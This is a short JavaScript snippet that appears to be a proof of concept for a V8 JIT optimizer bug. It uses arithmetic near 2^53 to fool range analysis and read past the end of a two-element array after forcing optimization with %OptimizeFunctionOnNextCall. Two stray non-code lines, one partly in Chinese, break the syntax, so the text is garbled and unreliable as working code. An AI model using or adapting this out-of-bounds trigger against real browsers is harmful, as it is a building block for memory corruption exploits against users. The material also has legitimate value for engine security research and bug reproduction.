 function foo(x) {
    var oob_array = [.1, .2];
9007199254740992 - n - 1
n 个 + 1
    let t = (x == 1 ? 9007199254740992 : 9007199254740988) + 1 + 1 + 1;
    t -= 9007199254740991;
    return oob_array[t];
}
console.log(foo(1));
% OptimizeFunctionOnNextCall(foo);
console.log(foo(1));